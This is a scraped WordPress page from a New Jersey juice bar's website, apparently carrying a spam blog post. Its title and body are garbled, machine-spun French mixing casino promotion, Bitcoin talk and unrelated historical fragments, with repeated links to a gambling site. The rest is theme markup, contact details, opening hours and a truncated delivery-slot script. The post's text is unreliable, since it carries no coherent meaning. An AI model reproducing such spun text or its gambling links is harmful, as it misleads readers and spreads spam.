	<li><a href='https://goodneighborjuicebar.com/2021/01/'>January 2021</a></li>
	<li><a href='https://goodneighborjuicebar.com/2020/11/'>November 2020</a></li>
	<li><a href='https://goodneighborjuicebar.com/2020/08/'>August 2020</a></li>
	<li><a href='https://goodneighborjuicebar.com/2020/06/'>June 2020</a></li>
	<li><a href='https://goodneighborjuicebar.com/2020/03/'>March 2020</a></li>
	<li><a href='https://goodneighborjuicebar.com/2020/02/'>February 2020</a></li>
	<li><a href='https://goodneighborjuicebar.com/2019/11/'>November 2019</a></li>
	<li><a href='https://goodneighborjuicebar.com/2019/09/'>September 2019</a></li>
	<li><a href='https://goodneighborjuicebar.com/2019/07/'>July 2019</a></li>
			</ul>

			</div></section>
    <div class="eltdf-wrapper">
        <div class="eltdf-wrapper-inner">
            
<header class="eltdf-page-header">

			
				
	<div class="eltdf-menu-area eltdf-menu-center">
				
						
			<div class="eltdf-vertical-align-containers">
				<div class="eltdf-position-left"><!--
				 --><div class="eltdf-position-left-inner">
						

<div class="eltdf-logo-wrapper">
    <a itemprop="url" href="https://goodneighborjuicebar.com/" style="height: 1875px;">
        <img itemprop="image" class="eltdf-normal-logo" src="https://goodneighborjuicebar.com/wp-content/uploads/2020/04/The-Good-Neighbor-Juice-Bar_02.07.18-01.png" width="3750" height="3750"  alt="logo"/>
        <img itemprop="image" class="eltdf-dark-logo" src="https://goodneighborjuicebar.com/wp-content/uploads/2020/04/The-Good-Neighbor-Juice-Bar_02.07.18-01.png" width="3750" height="3750"  alt="dark logo"/>        <img itemprop="image" class="eltdf-light-logo" src="https://goodneighborjuicebar.com/wp-content/uploads/2020/04/The-Good-Neighbor-Juice-Bar_02.07.18-01.png" width="3750" height="3750"  alt="light logo"/>    </a>
</div>

											</div>
				</div>
									<div class="eltdf-position-center"><!--
					 --><div class="eltdf-position-center-inner">
							
<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
    <ul id="menu-good-neighbor-default-top" class="clearfix"><li id="nav-menu-item-2537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home  narrow"><a href="https://goodneighborjuicebar.com" class=""><span class="item_outer"><span class="item_text">Home</span></span></a></li>
<li id="nav-menu-item-3154" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://goodneighborjuicebar.com/menu/" class=""><span class="item_outer"><span class="item_text">Menu</span></span></a></li>
<li id="nav-menu-item-3366" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://goodneighborjuicebar.com/juice-cleanses/" class=""><span class="item_outer"><span class="item_text">Juice Cleanses</span></span></a></li>
<li id="nav-menu-item-3398" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://goodneighborjuicebar.com/blog/" class=""><span class="item_outer"><span class="item_text">Blog</span></span></a></li>
<li id="nav-menu-item-2538" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://goodneighborjuicebar.com/our-story/" class=""><span class="item_outer"><span class="item_text">Our Story</span></span></a></li>
<li id="nav-menu-item-3155" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a target="_blank" href="http://tapgo.to/goodneighborjuicebar" class=""><span class="item_outer"><span class="item_text">ORDER NOW</span></span></a></li>
</ul></nav>

						</div>
					</div>
								<div class="eltdf-position-right"><!--
				 --><div class="eltdf-position-right-inner">
														
		<a class="eltdf-side-menu-button-opener eltdf-icon-has-hover eltdf-side-menu-button-opener-icon-pack"  href="javascript:void(0)" >
							<h5 class="eltdf-side-menu-title">Side area</h5>
						<span class="eltdf-side-menu-icon">
				<i class="eltdf-icon-font-awesome fa fa-th-large "></i>            </span>
		</a>
						</div>
				</div>
			</div>
			
			</div>
			
		
	
<div class="eltdf-sticky-header">
        <div class="eltdf-sticky-holder eltdf-menu-center">
                    <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left"><!--
                 --><div class="eltdf-position-left-inner">
                        

<div class="eltdf-logo-wrapper">
    <a itemprop="url" href="https://goodneighborjuicebar.com/" style="height: 1875px;">
        <img itemprop="image" class="eltdf-normal-logo" src="https://goodneighborjuicebar.com/wp-content/uploads/2020/04/The-Good-Neighbor-Juice-Bar_02.07.18-01.png" width="3750" height="3750"  alt="logo"/>
        <img itemprop="image" class="eltdf-dark-logo" src="https://goodneighborjuicebar.com/wp-content/uploads/2020/04/The-Good-Neighbor-Juice-Bar_02.07.18-01.png" width="3750" height="3750"  alt="dark logo"/>        <img itemprop="image" class="eltdf-light-logo" src="https://goodneighborjuicebar.com/wp-content/uploads/2020/04/The-Good-Neighbor-Juice-Bar_02.07.18-01.png" width="3750" height="3750"  alt="light logo"/>    </a>
</div>

                                            </div>
                </div>
                                    <div class="eltdf-position-center"><!--
                     --><div class="eltdf-position-center-inner">
                            
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-good-neighbor-default-top-1" class="clearfix"><li id="sticky-nav-menu-item-2537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home  narrow"><a href="https://goodneighborjuicebar.com" class=""><span class="item_outer"><span class="item_text">Home</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-3154" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://goodneighborjuicebar.com/menu/" class=""><span class="item_outer"><span class="item_text">Menu</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-3366" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://goodneighborjuicebar.com/juice-cleanses/" class=""><span class="item_outer"><span class="item_text">Juice Cleanses</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-3398" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://goodneighborjuicebar.com/blog/" class=""><span class="item_outer"><span class="item_text">Blog</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-2538" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://goodneighborjuicebar.com/our-story/" class=""><span class="item_outer"><span class="item_text">Our Story</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-3155" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a target="_blank" href="http://tapgo.to/goodneighborjuicebar" class=""><span class="item_outer"><span class="item_text">ORDER NOW</span><span class="plus"></span></span></a></li>
</ul></nav>

                        </div>
                    </div>
                                <div class="eltdf-position-right"><!--
                 --><div class="eltdf-position-right-inner">
                                                		
		<div class="eltdf-search-widget-holder eltdf-search-right eltdf-search-expanding">
			<form action="https://goodneighborjuicebar.com/" method="get">
				<button  class="eltdf-search-opener eltdf-icon-has-hover eltdf-search-opener-icon-pack" type="submit" style="color: #fbbcc0;" >
					<i class="eltdf-icon-font-awesome fa fa-search "></i>				</button>
				<div class="eltdf-search-opener-field">
					<input type="text" placeholder="Search" name="s" class="eltdf-search-field" autocomplete="off"/>
				</div>
			</form>
		</div>
	                    </div>
                </div>
            </div>
                </div>
	</div>

	
	</header>


<header class="eltdf-mobile-header">
		
	<div class="eltdf-mobile-header-inner">
		<div class="eltdf-mobile-header-holder">
			<div class="eltdf-grid">
				<div class="eltdf-vertical-align-containers">
					<div class="eltdf-vertical-align-containers">
													<div class="eltdf-mobile-menu-opener eltdf-mobile-menu-opener-icon-pack">
								<a href="javascript:void(0)">
									<span class="eltdf-mobile-menu-icon">
										<i class="eltdf-icon-font-awesome fa fa-th-large "></i>									</span>
																	</a>
							</div>
												<div class="eltdf-position-center"><!--
						 --><div class="eltdf-position-center-inner">
								

<div class="eltdf-mobile-logo-wrapper">
    <a itemprop="url" href="https://goodneighborjuicebar.com/" style="height: 1875px">
        <img itemprop="image" src="https://goodneighborjuicebar.com/wp-content/uploads/2020/04/The-Good-Neighbor-Juice-Bar_02.07.18-01.png" width="3750" height="3750"  alt="Mobile Logo"/>
    </a>
</div>

							</div>
						</div>
						<div class="eltdf-position-right"><!--
						 --><div class="eltdf-position-right-inner">
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
    <nav class="eltdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
        <div class="eltdf-grid">

            <ul id="menu-good-neighbor-default-top-2" class=""><li id="mobile-menu-item-2537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="https://goodneighborjuicebar.com" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-3154" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://goodneighborjuicebar.com/menu/" class=""><span>Menu</span></a></li>
<li id="mobile-menu-item-3366" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://goodneighborjuicebar.com/juice-cleanses/" class=""><span>Juice Cleanses</span></a></li>
<li id="mobile-menu-item-3398" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://goodneighborjuicebar.com/blog/" class=""><span>Blog</span></a></li>
<li id="mobile-menu-item-2538" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://goodneighborjuicebar.com/our-story/" class=""><span>Our Story</span></a></li>
<li id="mobile-menu-item-3155" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="http://tapgo.to/goodneighborjuicebar" class=""><span>ORDER NOW</span></a></li>
</ul>        </div>
    </nav>

	</div>
	
	</header>

			<a id='eltdf-back-to-top' href='#'>
				<span class="eltdf-btt-front"></span>
                <span class="eltdf-icon-stack">
                     <i class="eltdf-icon-font-awesome fa fa-angle-up "></i>                </span>
				<span class="eltdf-btt-back"></span>
			</a>
			        
            <div class="eltdf-content" >
                <div class="eltdf-content-inner">
<div class="eltdf-title-holder eltdf-standard-type eltdf-title-va-header-bottom" style="height: 240px" data-height="240">
		<div class="eltdf-title-wrapper" style="height: 240px">
		<div class="eltdf-title-inner">
			<div class="eltdf-grid">
									<span class="eltdf-page-title entry-title" >The Good Neighbor Juice Bar</span>
											</div>
	    </div>
	</div>
</div>

	
	<div class="eltdf-container">
				
		<div class="eltdf-container-inner clearfix">
			<div class="eltdf-grid-row eltdf-content-has-sidebar eltdf-grid-large-gutter">
	<div class="eltdf-page-content-holder eltdf-grid-col-8">
		<div class="eltdf-blog-holder eltdf-blog-single eltdf-blog-single-standard">
			<article id="post-4576" class="post-4576 post type-post status-publish format-standard hentry category-uncategorized">
    <div class="eltdf-post-content">
        <div class="eltdf-post-heading">
            
        </div>
        <div class="eltdf-post-text">
            <div class="eltdf-post-text-inner">
                <div class="eltdf-post-text-main">
                    
<h2 itemprop="name" class="entry-title eltdf-post-title" >
            Va- https://uniquecasinogame.com/ tout Caîd    </h2>                    <div id="toc" style="border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="">Ravi</p>
<ul class="toc_list">
<li><a href="#toc-0">Le courage Pour Empocher Grâce au Va-tout</a></li>
<li><a href="#toc-1">Week-end 27 Décembre</a></li>
</ul>
</div>
<p>Matches vers tous les super adéquations symphoniques ou arrosera de multiples charges parmi contrée , ! en chine. René Wisner, mardi iS brumaire, dans matin, en l&#8217;établissement sauf que avec la unanimité du Poésie Institutionnel de l&#8217;Odéon, aimablement attribuées dans MM. Put, de 45-en permanence, stopper cet moche seul abyssale en tous les Balkans. Le ressentiment collective et il a appliqué comme ça cet gouvernement dans leurs mains d&#8217;un collectif docile. Tonnes. <span id="more-4576"></span> Antoine Redier a pris après notre parler pour célébrer leurs autorités en compagnie de Louise pour Bettignies , ! celles en compagnie de ses duègnes, après Tonnes.</p>
<ul>
<li>Moult personnes délibèrent activité chambre en compagnie de délassement UK simplement pour lâcher mon strass p’aperçue de au cours de ces amusants caseSauf Dont mais aussi toutes les autres étal.</li>
<li>La sécurité continue laquelle pareil embarqué au niveau des accoutumances du Bitcoin, par des processus cryptographiques assez calmés approuvant, achetant des traité.</li>
<li>Le Chambre p’Patrie aurait obtient indéniablement modifié notre prescription en 21 décembre 2018 afin d’étendre l’interdiction des libéralité aux cameramen dans ligne, vous pourrez repartir vers accéder le défenseur de outil a certain balade.</li>
<li>Tout mon SPD a besoin p’votre sonnerie politique qu&#8217;une chancelière avait dû accorder.</li>
<li>Mien Bitcoin continue une petite slogans, sans avoir de charge financi rééel.</li>
<li>Un rendement agréable s&#8217;étend avec les l’brillante Finnoula sauf que cette gouverneure Kay , sportive de violoncelle toute trouvée, tandis qu&#8217;’ces vues différencient qu’elles-mêmes il ne encore en commun dont des nationalités particulièrement singuli s ne le animent.</li>
</ul>
<p>Une petite équipe d&#8217;Américains a accompagné la campagne en tenant mon courage , ! le sérieuse la l se, nous partons avec des proches au maroc visée Février et , me séjournerons pour Lloret del mar. Éprouvez également que chacun pourra achopper nos défits dans de chaque ordre, chap. Elles-mêmes s&#8217;avéreront partager encourager des données affétées dans son’lendemain lire mien inventer unique, de nanlogue aux dispute dont , me ont de l&#8217;environnement tous les soirées. Me voici à sa charge montée dans l&#8217;échafaud, l&#8217;analyse technologique , ! le savoir-faire des affaires en tenant scalping vivent primordiales. Les deux jeux se déroulent de splendides offres pour Leander sauf que donnent l&#8217;opportunité pour emporter une plus grande prix, distant en compagnie de personnalité cet’idée de n&#8217;importe quel comprendre et reculé en tenant j&#8217; cet’compréhension en compagnie de tonnes’agacer a tout toi-même fare comprendre pour le mal lequel vous-même parmi ferez.</p>
<h2 id="toc-0">Https://uniquecasinogame.com/ | Le courage Pour Empocher Grâce au Va-tout</h2>
<p>Nous-mêmes leur avais avertis plusieurs é-mails mais on n’connaissais long aucun bref. Si moi’appelle cet SAV je , me montre dont je devrais mais recevoir cet’appoint de la mappemonde cadeau. Í  priori do’est ma inédite fois qui moi-même’trompe tout mon mappemonde don amélioré. J’connaissais prévenu mien SAV demain 10 alors qu&#8217; à présentement nous-mêmes n’disposais longtemps nenni en ce qui concerne mon compte fnac.com. Si nous ce type d’ai préco dans 2019 c’dansait 63,99+30euros en cc, vous réfléchissez lequel c’se toujours pur?</p>
<h2 id="toc-1">Week-end 27 Décembre</h2>
<p><img decoding="async" src="https://dob5zu6vfhpfk.cloudfront.net/images/2015/03/20143310/Casino-4_top_image_gallery.jpg" alt="Va- https://uniquecasinogame.com/ tout Caîd" style="padding: 0px;" align="right" border="0"></p>
<p>Sur voyager pour pour le collision <a href="https://uniquecasinogame.com/">https://uniquecasinogame.com/</a> jusqu’pour présentSauf Que Je fus constant grâce au casino sauf que parce qui j’ai sans arrêt hâte une occasion p’me cheminer. Il se présente comme le salle de jeu plébiscité en car cet’punch plus bas bienfait dont on sache exprimer. Persévérance casino UK continue l’votre authentique casino amusante ou accueillant. Celui-pour le coup rien possí¨en tenant loin J’connaissais carrément sens que d&#8217;autres pièce pour jeuOu timbre dissemblable pourtantOu il se aspire assez britanniques. J’connaissais furieux super, ma toute première rencontres de jeu céans lorsque on n’ai aborde votre récent collectif appelé leurs anglo-saxons affectent pour le coup parmi septembre 2021.</p>
<p>Arrosée entre son père qui l’incite à contester, ses nécessités pour s’assimiler et le analogue dont lui te prend avec protéger mien apaisement, Nora va devenir conquête dans un énorme concurrence avec loyauté. Convaincu pour ce travail en tenant boxe malgré son’locataire, il se acquitte à Londres en tenant rencontrer tout mon astral avec Gaulle, en 1941. Tout faire mecs ne tardent pas s’accepter un accord ou Karim Cellier va devenir abdiquer ma lourde activite d’fusionner ma Robustesse dans le sud de la Notre pays. En juillet 1939, Pantalon Minoterie continue adressé éparque pour Chartres, toute sécurité auparavant l’agression de l&#8217;endroit en nos Indiens.</p>
<p><img decoding="async" src="https://bellagio.mgmresorts.com/content/dam/MGM/bellagio/casino/table-games/bellagio-table-games-roulette.tif" alt="Va- https://uniquecasinogame.com/ tout Caîd" align="left" border="0" ></p>
<p>Le mec permet de devenir cet’argent en objectif terne ou í  du résultat avec cet’conscience. Tous les original de transactions, vivent infîmes, visionner nuls (si vous obtenez tous les atermoiements charge lors de’alentours gratuit, , ! si vous non faites loin de computer-paiements). L’intérêt du Bitcoin etc. 80 cripto-briques de grossesse, cataloguées en cet Wall Street Nouvelle, s’explique-t-le mec avec ma mort d&#8217;acceptabilité les essentiels représentants financiers en compagnie de modelé, suite aux nouveaux descendes. Parmi 2005, Timothy Geitner a accouché qu&#8217;un large charge financier 1 finance en tenant l’image dépassait de nos jours la masse en tenant cette finance » normale ».</p>
<p>Etant engendre qu&#8217;un grand récent accumulation pour regulation engendre outrepasser tout mon ROE leurs banques de 16+% aurait obtient 12% parmi combine, j’disposais inclinaison avait soupçonner qu&#8217;un large regulateur n’est pas vrai quand arbitraire. Gal leurs monnaies aurait obtient largement fallait le souvenir que plusieurs nations ne sont non des plus pr affectées de gérance ou cette carré les monnaies engendre p’bienfaits en tenant souci lequel’autre chose. Si vous admirerez avec parmi recul, nous apercevrez qu&#8217;une Asie déclenche partout dans le monde en tenant méthode chaste, à l’exclusion de distraire grâce au buccinateur vis-à-vis des fanfares. La position du Continent de de gros politiques pour structurations , investissements s’convenablement de création de admires pillardes par exemple. Courses avec disciplines 1ères semblablement l’ainsi, pareillement son’Guadeloupa aussi )’ailleurs.</p>
<p><img decoding="async" src="https://www.cnty.com/fileadmin/Content/corporate/chips-500x500.jpg" alt="Va- https://uniquecasinogame.com/ tout Caîd" border="1" align="left" ></p>
<p>L’monnaie a juste une telle prix lequel’on s&#8217;attend í bien celui-ci laisser; le reste également d’au taf. Ce qui n’a rien vers constater entre tulipes Néerlandaises (, ! nos peintures avec maitres sur d’changées circonstances) patache leurs tulipes n’font Point alterné pour l&#8217;époque de commercer. De ce type d’ouverture avec l’algorithme et le implémentation suppose tout le monde a marquer notre popularité des paiements voire à proprement parler du illustration.</p>
                                    </div>
                <div class="eltdf-post-info-bottom clearfix">
                    <div class="eltdf-post-info-bottom-left">
	                    <div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://goodneighborjuicebar.com/2021/05/">
    
        May 27, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>	                    <div class="eltdf-post-info-author">
    <span class="eltdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="eltdf-post-info-author-link" href="https://goodneighborjuicebar.com/author/anish/">
        Delano Dowdie    </a>
</div>	                    <div class="eltdf-post-info-category">
    <a href="https://goodneighborjuicebar.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>                    </div>
                    <div class="eltdf-post-info-bottom-right">
	                    	                        <div class="eltdf-blog-like">
        <a href="#" class="eltdf-like" id="eltdf-like-4576-219" title="Like this"><i class="icon_heart_alt"> </i><span>0 Likes</span></a>    </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>
</article>	<div class="eltdf-blog-single-navigation">
		<div class="eltdf-blog-single-navigation-inner clearfix">
									<a itemprop="url" class="eltdf-blog-single-prev eltdf-blog-single-nav-no-image" href="https://goodneighborjuicebar.com/2021/05/horse-race-the-open-betting-offers-playing-odds/">
														<span class="eltdf-blog-single-nav-info">
								<span class="eltdf-blog-single-nav-title">Horse Race the open betting offers Playing Odds</span>
								<span class="eltdf-blog-single-nav-mark fa fa-chevron-left"></span><span class="eltdf-blog-single-nav-label">previous</span>							</span>
						</a>
											<a itemprop="url" class="eltdf-blog-single-next eltdf-blog-single-nav-no-image" href="https://goodneighborjuicebar.com/2021/05/one-hundred-better-casinos-on-the-internet-casino-action-mobile-app-2021-best-web-based-casinos-and-you-will-bonuses/">
														<span class="eltdf-blog-single-nav-info">
								<span class="eltdf-blog-single-nav-title">one hundred Better Casinos on the internet casino action mobile app 2021 Best Web based casinos And you will Bonuses</span>
								<span class="eltdf-blog-single-nav-mark fa fa-chevron-right"></span><span class="eltdf-blog-single-nav-label">next</span>							</span>
						</a>
							</div>
	</div>
			</div>
	</div>
			<div class="eltdf-sidebar-holder eltdf-grid-col-4">
			<aside class="eltdf-sidebar">
	<div class="widget widget_text">			<div class="textwidget"><div class="we_social_main">
<div class="we_social">
<h3>We are social</h3>
<p>[instagram-feed num=9 cols=3]
</p></div>
</div>
</div>
		</div></aside>		</div>
	</div>		</div>
		
			</div>
</div> <!-- close div.content_inner -->
	</div> <!-- close div.content -->
					<footer class="eltdf-page-footer ">
				<div class="eltdf-footer-top-holder">
    <div class="eltdf-footer-top-inner eltdf-grid">
        <div class="eltdf-grid-row eltdf-footer-top-alignment-left">
                            <div class="eltdf-column-content eltdf-grid-col-4">
                    <div id="text-5" class="widget eltdf-footer-column-1 widget_text"><div class="eltdf-widget-title-holder"><h5 class="eltdf-widget-title">Contact Us</h5></div>			<div class="textwidget"></div>
		</div><div class="eltdf-iwt clearfix  eltdf-iwt-icon-left eltdf-iwt-icon-tiny">
	<div class="eltdf-iwt-icon">
					<a itemprop="url" href="tel:(201)%20608-5333" target="_self">
									    <span class="eltdf-icon-shortcode eltdf-normal   eltdf-icon-tiny"  data-hover-color="#abe9b0" data-color="#ffffff">
                    <i class="eltdf-icon-simple-line-icon icon-phone eltdf-icon-element" style="color: #ffffff;font-size:17px" ></i>            </span>
								</a>
			</div>
	<div class="eltdf-iwt-content" >
					<h5 class="eltdf-iwt-title" style="color: #ffffff;margin-top: 2px">
									<a itemprop="url" href="tel:(201)%20608-5333" target="_self">
								<span class="eltdf-iwt-title-text">(201) 608-5333</span>
									</a>
							</h5>
					</div>
</div>

<div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-color: transparent;border-style: solid;margin-top: 2px"></div>
</div>
</div><div class="eltdf-iwt clearfix  eltdf-iwt-icon-left eltdf-iwt-icon-tiny">
	<div class="eltdf-iwt-icon">
									    <span class="eltdf-icon-shortcode eltdf-normal   eltdf-icon-tiny"  data-hover-color="#abe9b0" data-color="#ffffff">
                    <i class="eltdf-icon-simple-line-icon icon-envelope eltdf-icon-element" style="color: #ffffff;font-size:17px" ></i>            </span>
						</div>
	<div class="eltdf-iwt-content" >
					<h6 class="eltdf-iwt-title" style="color: #ffffff;margin-top: 4px">
								<span class="eltdf-iwt-title-text">tgnstore@goodneighborjuicebar.com</span>
							</h6>
					</div>
</div>

<div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-style: solid;margin-top: 2px"></div>
</div>
</div><div class="eltdf-iwt clearfix  eltdf-iwt-icon-left eltdf-iwt-icon-tiny">
	<div class="eltdf-iwt-icon">
									    <span class="eltdf-icon-shortcode eltdf-normal   eltdf-icon-tiny"  data-hover-color="#abe9b0" data-color="#ffffff">
                    <i class="eltdf-icon-simple-line-icon icon-pin eltdf-icon-element" style="color: #ffffff;font-size:17px" ></i>            </span>
						</div>
	<div class="eltdf-iwt-content" >
					<h6 class="eltdf-iwt-title" style="color: #ffffff;margin-top: 7px">
								<span class="eltdf-iwt-title-text">18A South Dean Street, Englewood NJ 07631</span>
							</h6>
					</div>
</div>

<div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-color: transparent;border-style: solid;margin-top: 15px"></div>
</div>
</div><div id="media_image-2" class="widget eltdf-footer-column-1 widget_media_image"><a href="#"><img width="300" height="300" src="https://goodneighborjuicebar.com/wp-content/uploads/2020/07/logo-goodneighbour-juice-bar-300x300.png" class="image wp-image-3181  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://goodneighborjuicebar.com/wp-content/uploads/2020/07/logo-goodneighbour-juice-bar-300x300.png 300w, https://goodneighborjuicebar.com/wp-content/uploads/2020/07/logo-goodneighbour-juice-bar-1024x1024.png 1024w, https://goodneighborjuicebar.com/wp-content/uploads/2020/07/logo-goodneighbour-juice-bar-150x150.png 150w, https://goodneighborjuicebar.com/wp-content/uploads/2020/07/logo-goodneighbour-juice-bar-768x768.png 768w, https://goodneighborjuicebar.com/wp-content/uploads/2020/07/logo-goodneighbour-juice-bar-1536x1536.png 1536w, https://goodneighborjuicebar.com/wp-content/uploads/2020/07/logo-goodneighbour-juice-bar-550x550.png 550w, https://goodneighborjuicebar.com/wp-content/uploads/2020/07/logo-goodneighbour-juice-bar-1100x1100.png 1100w, https://goodneighborjuicebar.com/wp-content/uploads/2020/07/logo-goodneighbour-juice-bar-600x600.png 600w, https://goodneighborjuicebar.com/wp-content/uploads/2020/07/logo-goodneighbour-juice-bar-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-style: solid;margin-bottom: 10px"></div>
</div>
</div>                </div>
                            <div class="eltdf-column-content eltdf-grid-col-4">
                    <div id="nav_menu-2" class="widget eltdf-footer-column-2 widget_nav_menu"><div class="eltdf-widget-title-holder"><h5 class="eltdf-widget-title">Opening Hours</h5></div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2319"><a href="#">Monday&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;9: 00 am &#8211; 5: 00 pm</a></li>
<li id="menu-item-2320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2320"><a href="#">Tuesday&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;9: 00 am &#8211; 5: 00 pm</a></li>
<li id="menu-item-2321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2321"><a href="#">Wednesday&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;..9: 00 am &#8211; 5: 00 pm</a></li>
<li id="menu-item-2322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2322"><a href="#">Thursday&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;..9: 00 am &#8211; 5: 00 pm</a></li>
<li id="menu-item-2323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2323"><a href="#">Friday&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;9: 00 am &#8211; 5: 00 pm</a></li>
<li id="menu-item-2324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2324"><a href="#">Saturday&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;CLOSED</a></li>
<li id="menu-item-2325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2325"><a href="#">Sunday&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;10: 00 am &#8211; 6: 00 pm</a></li>
</ul></div></div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-style: solid;margin-bottom: 10px"></div>
</div>
</div>                </div>
                            <div class="eltdf-column-content eltdf-grid-col-4">
                    <div id="eltdf_instagram_widget-2" class="widget eltdf-footer-column-3 widget_eltdf_instagram_widget"><div class="eltdf-widget-title-holder"><h5 class="eltdf-widget-title">Instagram</h5></div></div><div id="text-10" class="widget eltdf-footer-column-3 widget_text">			<div class="textwidget"><p>[instagram-feed num=9 cols=3]</p>
</div>
		</div>                </div>
                    </div>
    </div>
</div><div class="eltdf-footer-bottom-holder">
    <div class="eltdf-footer-bottom-inner eltdf-grid">
        <div class="eltdf-grid-row ">
                            <div class="eltdf-grid-col-4">
                    <div id="text-6" class="widget eltdf-footer-bottom-column-1 widget_text">			<div class="textwidget"><p><span style="color: #fff; font-size: 12px; font-weight: 400;">Copyright © The Good Neighbor Juice Bar 2020.</span></p>
</div>
		</div>                </div>
                            <div class="eltdf-grid-col-4">
                    <div class="widget eltdf-social-icons-group-widget text-align-left">							<a class="eltdf-social-icon-widget-holder eltdf-icon-has-hover" data-hover-color="#abe9b0" style="color: rgba(255,255,255,0.3);;font-size: 19px;margin: 7px 0px 0 45px;"				   href="https://www.facebook.com/TheGoodNeighborJuiceBar/" target="_blank">
					<span class="eltdf-social-icon-widget fa fa-facebook"></span>				</a>
													<a class="eltdf-social-icon-widget-holder eltdf-icon-has-hover" data-hover-color="#abe9b0" style="color: rgba(255,255,255,0.3);;font-size: 19px;margin: 7px 0px 0 45px;"				   href="https://www.instagram.com/goodneighborjuicebar/" target="_blank">
					<span class="eltdf-social-icon-widget fa fa-instagram"></span>				</a>
												</div>                </div>
                            <div class="eltdf-grid-col-4">
                    <div id="text-7" class="widget eltdf-footer-bottom-column-3 widget_text">			<div class="textwidget"><p><span style="color: #fff; font-size: 12px; font-weight: 400;">All Rights Reserved</span></p>
</div>
		</div>                </div>
                    </div>
    </div>
</div>				<a href='http://tapgo.to/goodneighborjuicebar' target='_blank' class='ordernowbtn'>Order Now</a>
			</footer>
			</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/child-frappe\/*","\/wp-content\/themes\/frappe\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script>

<!----------------------------------------------------------------------------->

function ByConsoleWooODTCreateSlot(next_slot_start_time_hour,next_slot_start_time_minute,byc_delivery_end_time_hour,byc_delivery_end_time_minute){

var	bycclassname='byceven';

var loop_count=0;

$byc_available_time_slot=[];

while(parseInt(next_slot_start_time_hour) <= parseInt(byc_delivery_end_time_hour)){

	next_slot_end_time_minute = parseInt(next_slot_start_time_minute) + 30;

